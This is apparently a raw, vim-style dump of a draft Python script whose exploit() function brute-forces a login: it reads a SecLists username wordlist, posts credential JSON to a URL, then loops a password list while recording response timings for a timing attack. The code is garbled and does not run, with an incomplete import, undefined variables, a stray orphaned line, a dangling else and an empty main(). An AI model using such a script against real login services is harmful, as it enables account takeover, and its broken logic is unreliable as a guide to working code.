 import request
import time
user_list="/usr/share/seclists/Usernames/Names/names.txt"
timings_list = []
def add_timing(s, e):
    addition = f"{s} : {e}"
    timings_list.append(addition)
def exploit():
    with open(user_list, "r") as u:
        users = u.read()
        for username in users:
            creds = f"{\"username\":\"{username}\",\"password\":\"{password}\"}"
            response = r.post(URL,json=creds)
r.status.contains(success)
            if username in users: ## If it's a valid username
                with open(pass_list , "r") as p:
                    passwords = p.read()
                    for password in passwords:
                        startTime = time.time()
                        login_status = check_password(password) ##This takes a noticeable amount of time
                        if login_status:
                            endTime = time.time()
                            add_timing(startTime, endTime)
                            return new_session_token()
                        else:
                            endTime = time.time()
                            add_timing(startTime, endTime)
                            return "Username or password incorrect"
                        else:
                            return "Username or password incorrect"
def main():
~
~